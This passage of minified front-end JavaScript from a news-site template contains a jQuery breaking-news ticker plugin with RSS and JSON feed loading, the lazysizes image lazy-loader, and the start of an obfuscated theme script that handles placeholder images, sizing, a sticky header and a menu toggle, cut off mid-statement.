t=parseFloat(l.css("marginRight"));t-=n.settings.scrollSpeed/2,l.css({marginRight:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(v)||setTimeout(v,16))},q=function(){switch(p=!0,n.settings.effect){case"typography":l.find("li").hide(),l.find("li").eq(b).width(30).show(),l.find("li").eq(b).animate({width:"100%",opacity:1},1500);break;case"fade":l.find("li").hide(),l.find("li").eq(b).fadeIn();break;case"slide-down":m<=1?l.find("li").animate({top:30,opacity:0},300,function(){t(this).css({top:-30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:-30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-up":m<=1?l.find("li").animate({top:-30,opacity:0},300,function(){t(this).css({top:30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:-30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-left":m<=1?l.find("li").animate({left:"50%",opacity:0},300,function(){t(this).css({left:-50,opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:-50,opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;case"slide-right":m<=1?l.find("li").animate({left:"-50%",opacity:0},300,function(){t(this).css({left:"50%",opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"-50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:"50%",opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;default:l.find("li").hide(),l.find("li").eq(b).show()}},x=function(){if(g=!1,n.settings.play)switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.width()>a.width()&&v():l.width()>a.width()&&k();break;default:n.pause(),y=setInterval(function(){n.next()},n.settings.delayTimer)}};n.init=function(){if(n.settings=t.extend({},s,i),"fixed-top"===n.settings.position?r.addClass("bn-fixed-top").css({"z-index":n.settings.zIndex}):"fixed-bottom"===n.settings.position&&r.addClass("bn-fixed-bottom").css({"z-index":n.settings.zIndex}),"default"!=n.settings.fontSize&&r.css({"font-size":n.settings.fontSize}),"default"!=n.settings.themeColor&&(r.css({"border-color":n.settings.themeColor,color:n.settings.themeColor}),o.css({background:n.settings.themeColor})),"default"!=n.settings.background&&r.css({background:n.settings.background}),r.css({height:n.settings.height,"line-height":n.settings.height-2*n.settings.borderWidth+"px","border-radius":n.settings.radius,"border-width":n.settings.borderWidth}),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),r.addClass("bn-effect-"+n.settings.effect+" bn-direction-"+n.settings.direction),w(),"object"==typeof n.settings.source)switch(n.settings.source.type){case"rss":"rss2json"===n.settings.source.usingApi?((d=new XMLHttpRequest).onreadystatechange=function(){if(4==d.readyState&&200==d.status){var t=JSON.parse(d.responseText),e="",i="";switch(n.settings.source.showingField){case"title":i="title";break;case"description":i="description";break;case"link":i="link";break;default:i="title"}var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.items.length;r++)n.settings.source.linkEnabled?e+='<li><a target="'+n.settings.source.target+'" href="'+t.items[r].link+'">'+s+t.items[r][i]+"</a></li>":e+="<li><a>"+s+t.items[r][i]+"</a></li>";l.empty().append(e),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}},d.open("GET","https://api.rss2json.com/v1/api.json?rss_url="+n.settings.source.url+"&count="+n.settings.source.limit+"&api_key="+n.settings.source.rss2jsonApiKey,!0),d.send()):((e=new XMLHttpRequest).open("GET","https://query.yahooapis.com/v1/public/yql?q="+encodeURIComponent('select * from rss where url="'+n.settings.source.url+'" limit '+n.settings.source.limit)+"&format=json",!0),e.onreadystatechange=function(){if(4==e.readyState)if(200==e.status){var t=JSON.parse(e.responseText),i="",s="";switch(n.settings.source.showingField){case"title":s="title";break;case"description":s="description";break;case"link":s="link";break;default:s="title"}var r="";"undefined"!=n.settings.source.seperator&&void 0!==n.settings.source.seperator&&(r=n.settings.source.seperator);for(var o=0;o<t.query.results.item.length;o++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t.query.results.item[o].link+'">'+r+t.query.results.item[o][s]+"</a></li>":i+="<li><a>"+r+t.query.results.item[o][s]+"</a></li>";l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}else l.empty().append('<li><span class="bn-loader-text">'+n.settings.source.errorMsg+"</span></li>")},e.send(null));break;case"json":t.getJSON(n.settings.source.url,function(t){var e,i="";e="undefined"===n.settings.source.showingField?"title":n.settings.source.showingField;var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.length&&!(r>=n.settings.source.limit);r++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t[r].link+'">'+s+t[r][e]+"</a></li>":i+="<li><a>"+s+t[r][e]+"</a></li>","undefined"===t[r][e]&&console.log('"'+e+'" does not exist in this json.');l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()});break;default:console.log('Please check your "source" object parameter. Incorrect Value')}else"html"===n.settings.source?("scroll"!=n.settings.effect&&q(),x()):console.log('Please check your "source" parameter. Incorrect Value');var e,d;n.settings.play?h.find("span").removeClass("bn-play").addClass("bn-pause"):h.find("span").removeClass("bn-pause").addClass("bn-play"),r.on("mouseleave",function(e){var i=t(document.elementFromPoint(e.clientX,e.clientY)).parents(".breaking-news-ticker")[0];t(this)[0]!==i&&(!0===n.settings.stopOnHover?!0===n.settings.play&&n.play():!0===n.settings.play&&!0===g&&n.play())}),r.on("mouseenter",function(){!0===n.settings.stopOnHover&&n.pause()}),u.on("click",function(){p&&(p=!1,n.pause(),n.next())}),f.on("click",function(){p&&(p=!1,n.pause(),n.prev())}),h.on("click",function(){p&&(h.find("span").hasClass("bn-pause")?(h.find("span").removeClass("bn-pause").addClass("bn-play"),n.stop()):(n.settings.play=!0,h.find("span").removeClass("bn-play").addClass("bn-pause")))}),t(window).on("resize",function(){r.width()<480?(o.hide(),"rtl"==n.settings.direction?a.css({right:0}):a.css({left:0})):(o.show(),"rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()}))})},n.pause=function(){g=!0,clearInterval(y)},n.stop=function(){g=!0,n.settings.play=!1},n.play=function(){x()},n.next=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.stop().animate({marginRight:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0}),p=!0}):l.stop().animate({marginLeft:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0}),p=!0});break;default:m<=++b&&(b=0),q()}}()},n.prev=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?(0<=parseInt(l.css("marginRight"),10)&&(l.css({"margin-right":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginRight:0},300,function(){p=!0})):(0<=parseInt(l.css("marginLeft"),10)&&(l.css({"margin-left":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginLeft:0},300,function(){p=!0}));break;default:--b<0&&(b=m-1),q()}}()},n.init()},t.fn.breakingNews=function(e){return this.each(function(){if(null==t(this).data("breakingNews")){var i=new t.breakingNews(this,e);t(this).data("breakingNews",i)}})}}(jQuery);
/*]]>*/
</script>
<script>
/*<![CDATA[*/
/*! lazysizes - v5.3.2 */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});

'use strict';(function(_0x5a853f,_0xabb17b){var _0x302714=_0x5a853f();function _0x7f7681(_0x297eb1,_0x3795e6){return _0xaa6d(_0x3795e6-0x31,_0x297eb1);}while(!![]){try{var _0x28c4b2=parseInt(_0x7f7681('\x72\x21\x38\x5d',0x3c7))/0x1+-parseInt(_0x7f7681('\x36\x23\x71\x29',0x4c8))/0x2*(-parseInt(_0x7f7681('\x69\x29\x72\x32',0x870))/0x3)+parseInt(_0x7f7681('\x66\x4a\x4d\x41',0x744))/0x4*(-parseInt(_0x7f7681('\x28\x54\x37\x5b',0x31f))/0x5)+parseInt(_0x7f7681('\x44\x37\x52\x50',0x6a1))/0x6+parseInt(_0x7f7681('\x78\x73\x4a\x72',0x694))/0x7+-parseInt(_0x7f7681('\x24\x52\x4a\x57',0x7cd))/0x8+parseInt(_0x7f7681('\x72\x21\x38\x5d',0x730))/0x9;if(_0x28c4b2===_0xabb17b)break;else _0x302714['push'](_0x302714['shift']());}catch(_0x3826b1){_0x302714['push'](_0x302714['shift']());}}}(_0x12e0,0x3f9f9));function _0x42c8d5(_0x2959c8,_0x4cb104){return _0xaa6d(_0x4cb104- -0x147,_0x2959c8);}function _0x4c75(_0x38dedc,_0x290bda){var _0x18adf4=_0x2b2e();return(_0x4c75=function(_0x1190fe,_0x288a60){var _0x35f843=_0x18adf4[_0x1190fe-=0xcd];if(void 0x0===_0x4c75[_0x10682d('\x36\x41\x77\x68',0x7ce)]){var _0xa5daa0=function(_0x4da47a){function _0x35aed0(_0x392261,_0x51aa26){return _0x10682d(_0x392261,_0x51aa26-0x143);}for(var _0x3c2c64,_0x478491,_0x58c5f3='',_0x35051d='',_0xaee064=0x0,_0x1f27e0=0x0;_0x478491=_0x4da47a[_0x35aed0('\x77\x34\x63\x63',0x865)](_0x1f27e0++);~_0x478491&&(_0x3c2c64=_0xaee064%0x4?0x40*_0x3c2c64+_0x478491:_0x478491,_0xaee064++%0x4)&&(_0x58c5f3+=String[_0x35aed0('\x56\x4e\x70\x64',0x50d)+'\x64\x65'](0xff&_0x3c2c64>>(-0x2*_0xaee064&0x6))))_0x478491=(_0x35aed0('\x56\x4e\x70\x64',0x6d6)+_0x35aed0('\x30\x44\x30\x4b',0x952)+_0x35aed0('\x47\x4a\x5e\x28',0x648)+'\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e'+_0x35aed0('\x75\x48\x50\x40',0x60f)+_0x35aed0('\x32\x4a\x4a\x4b',0x605)+_0x35aed0('\x24\x52\x4a\x57',0x9e3))[_0x35aed0('\x47\x4a\x5e\x28',0x46e)](_0x478491);for(var _0x457d31=0x0,_0x1cbe6a=_0x58c5f3[_0x35aed0('\x62\x70\x4f\x46',0x760)];_0x457d31<_0x1cbe6a;_0x457d31++)_0x35051d+='\x25'+('\x30\x30'+_0x58c5f3[_0x35aed0('\x24\x52\x4a\x57',0x672)](_0x457d31)[_0x35aed0('\x62\x70\x4f\x46',0x897)](0x10))[_0x35aed0('\x78\x73\x4a\x72',0x802)](-0x2);return decodeURIComponent(_0x35051d);},_0xd80ef8=function(_0x4bcf28,_0x7fc0a4){var _0x54ea28,_0x41e05e,_0x72a3be=[],_0x4d2f64=0x0,_0x3a0201='';function _0x11785f(_0x56bc50,_0x2f939a){return _0x10682d(_0x56bc50,_0x2f939a-0x13b);}for(_0x54ea28=0x0,_0x4bcf28=_0xa5daa0(_0x4bcf28);_0x54ea28<0x100;_0x54ea28++)_0x72a3be[_0x54ea28]=_0x54ea28;for(_0x54ea28=0x0;_0x54ea28<0x100;_0x54ea28++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28]+_0x7fc0a4[_0x11785f('\x78\x73\x4a\x72',0x801)](_0x54ea28%_0x7fc0a4[_0x11785f('\x5d\x54\x75\x53',0x4ff)]))%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e;_0x54ea28=0x0,_0x4d2f64=0x0;for(var _0x3943f9=0x0;_0x3943f9<_0x4bcf28[_0x11785f('\x75\x48\x50\x40',0x835)];_0x3943f9++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28=(_0x54ea28+0x1)%0x100])%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e,_0x3a0201+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x4bcf28[_0x11785f('\x45\x31\x2a\x33',0x7c7)](_0x3943f9)^_0x72a3be[(_0x72a3be[_0x54ea28]+_0x72a3be[_0x4d2f64])%0x100]);return _0x3a0201;};_0x4c75[_0x10682d('\x77\x34\x63\x63',0x48e)]=_0xd80ef8,_0x38dedc=arguments,_0x4c75[_0x10682d('\x76\x6b\x65\x5a',0x732)]=!0x0;}function _0x10682d(_0x505c69,_0x553604){return _0xaa6d(_0x553604-0x131,_0x505c69);}var _0x50030a=_0x1190fe+_0x18adf4[0x0],_0x3b85cc=_0x38dedc[_0x50030a];return _0x3b85cc?_0x35f843=_0x3b85cc:(void 0x0===_0x4c75['\x45\x64\x48\x73\x6b\x69']&&(_0x4c75[_0x10682d('\x68\x33\x6d\x32',0x80c)]=!0x0),_0x35f843=_0x4c75['\x45\x4a\x43\x72\x4f\x72'](_0x35f843,_0x288a60),_0x38dedc[_0x50030a]=_0x35f843),_0x35f843;})(_0x38dedc,_0x290bda);}function _0x21e909(_0x519ea1,_0x34b3be){return _0x4c75(_0x34b3be-0x168,_0x519ea1);}!function(_0x1b4d3b,_0x48a54a){var _0x95dac=_0x1b4d3b();function _0x581c4e(_0x3fa0fe,_0x494368){return _0x4c75(_0x3fa0fe- -0xf6,_0x494368);}function _0xd748f8(_0x1eae13,_0x1bb1d1){return _0xaa6d(_0x1eae13- -0xf7,_0x1bb1d1);}for(;;)try{if(-parseInt(_0x581c4e(0x1ae,_0xd748f8(0x31e,'\x69\x29\x72\x32')))/0x1+parseInt(_0x581c4e(0x11a,_0xd748f8(0x44b,'\x77\x28\x39\x41')))/0x2*(parseInt(_0x581c4e(0x18d,_0xd748f8(0xf4,'\x6b\x51\x59\x5a')))/0x3)+-parseInt(_0x581c4e(0x26f,_0xd748f8(0x5bd,'\x30\x44\x30\x4b')))/0x4+parseInt(_0x581c4e(0x19b,'\x67\x42\x5b\x72'))/0x5+-parseInt(_0x581c4e(0x179,_0xd748f8(0x355,'\x72\x21\x38\x5d')))/0x6+parseInt(_0x581c4e(0x1a8,'\x39\x59\x40\x55'))/0x7*(-parseInt(_0x581c4e(0x208,_0xd748f8(0x6d1,'\x77\x28\x39\x41')))/0x8)+parseInt(_0x581c4e(0x270,'\x50\x26\x6f\x75'))/0x9==0x4323e)break;_0x95dac[_0xd748f8(0x5ed,'\x34\x5b\x47\x35')](_0x95dac[_0xd748f8(0x203,'\x74\x40\x47\x45')]());}catch(_0x5e9b70){_0x95dac['\x70\x75\x73\x68'](_0x95dac[_0xd748f8(0x2b5,'\x6e\x38\x6f\x2a')]());}}(_0x2b2e,0x4323e),$(document)[_0x21e909('\x32\x38\x29\x4c',0x23b)](function(){function _0x1309a2(_0x5967fb,_0x233bcd){return _0xaa6d(_0x233bcd- -0xa8,_0x5967fb);}function _0x54e5c1(_0x1be23e,_0x526afa){return _0x21e909(_0x1be23e,_0x526afa-0x246);}$(document)[_0x54e5c1(_0x1309a2('\x68\x33\x6d\x32',0x301),0x5dc)]()>0x0?$(_0x54e5c1('\x61\x70\x2a\x43',0x73e))[_0x54e5c1(_0x1309a2('\x33\x6f\x52\x78',0x280),0x4fb)](_0x54e5c1(_0x1309a2('\x47\x5b\x23\x4d',0x1aa),0x6b0)):$(_0x54e5c1(_0x1309a2('\x66\x4a\x4d\x41',0x427),0x6a1))[_0x54e5c1(_0x1309a2('\x25\x5b\x41\x4a',0x61e),0x4ce)+'\x73']('\x73\x74\x69\x63\x6b\x79');}),$(_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x3a1),0x39a)+'\x67\x6f')['\x63\x6c\x6f\x6e\x65']()[_0x42c8d5('\x36\x23\x71\x29',0x545)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x6d4),0x2cf)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x6bb),0x39d));var noIMG=_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x583),0x45d)+_0x42c8d5('\x32\x4a\x4a\x4b',0x504)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x69b),0x3ac)+_0x42c8d5('\x44\x37\x52\x50',0x3b7)+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x258),0x354)+_0x21e909('\x41\x6a\x50\x5b',0x272)+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x3ba),0x45f)+_0x21e909('\x6c\x5d\x34\x57',0x46c)+'\x56\x38\x32\x73\x4d\x37\x37\x47\x7a\x57'+_0x21e909(_0x42c8d5('\x74\x40\x47\x45',0x4a5),0x31f)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x24b),0x251)+_0x21e909('\x31\x65\x71\x6b',0x339)+_0x42c8d5('\x74\x40\x47\x45',0x4d0)+_0x21e909('\x32\x38\x29\x4c',0x32c)+(_0x42c8d5('\x36\x41\x77\x68',0x33c)+_0x42c8d5('\x68\x33\x6d\x32',0x2a7))+_0x21e909(_0x42c8d5('\x33\x6f\x52\x78',0x593),0x253)+_0x21e909(_0x42c8d5('\x44\x66\x4c\x52',0xf4),0x2b1)+_0x21e909(_0x42c8d5('\x68\x33\x6d\x32',0x273),0x4d5)+_0x21e909(_0x42c8d5('\x70\x33\x4b\x4b',0x23d),0x2ed)+_0x21e909(_0x42c8d5('\x6e\x38\x6f\x2a',0x11f),0x44c)+(_0x42c8d5('\x32\x4a\x4a\x4b',0x50a)+_0x42c8d5('\x47\x5b\x23\x4d',0x4c7))+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x669),0x4ae)+'\x72\x4d\x32\x68\x4d\x31\x54\x6f\x2f\x73'+_0x21e909(_0x42c8d5('\x62\x70\x4f\x46',0x1b7),0x2d8)+_0x21e909(_0x42c8d5('\x21\x69\x5a\x4d',0x5dc),0x2b8),imglazy=_0x42c8d5('\x66\x4a\x4d\x41',0x5b6)+_0x21e909(_0x42c8d5('\x72\x21\x38\x5d',0xdd),0x452)+_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x14a),0x2a8)+'\x41\x51\x41\x42\x41\x41\x44\x2f\x41\x43'+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x19b),0x435)+_0x21e909(_0x42c8d5('\x76\x6b\x65\x5a',0x6f5),0x377),widthSize=_0x21e909('\x75\x70\x21\x30',0x35a),heightSize=_0x21e909(_0x42c8d5('\x50\x57\x43\x41',0x53a),0x460),allSize='\x39\x30',npSize='\x38\x30',tmSize=_0x42c8d5('\x30\x44\x30\x4b',0x362),thSize=_0x21e909(_0x42c8d5('\x25\x5b\x41\x4a',0x491),0x478);function toggleMenu(){function _0x1ac423(_0x4fea96,_0x472059){return _0x21e909(_0x4fea96,_0x472059- -0x1db);}function _0x46d427(_0xabfb55,_0x509365){return _0x42c8d5(_0x509365,_0xabfb55-0x312);}overlay[_0x1ac423('\x41\x6a\x50\x5b',0x18a)][_0x1ac423(_0x46d427(0x4ac,'\x68\x33\x6d\x32'),0xb7)](_0x46d427(0x535,'\x6c\x54\x43\x59')),menu[_0x1ac423(_0x46d427(0x784,'\x76\x6b\x65\x5a'),0x24e)][_0x1ac423(_0x46d427(0x9a1,'\x66\x4a\x4d\x41'),0x21a)]('\x61\x63\x74\x69\x76\x65');}$(_0x21e909('\x43\x21\x5e\x58',0x3ca)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x464),0x2ff)+_0x42c8d5('\x76\x6b\x65\x5a',0x5dd))[_0x42c8d5('\x6e\x38\x6f\x2a',0x4e2)](function(){function _0x44c7c3(_0x3351a7,_0x579579){return _0x21e909(_0x579579,_0x3351a7-0x119);}var 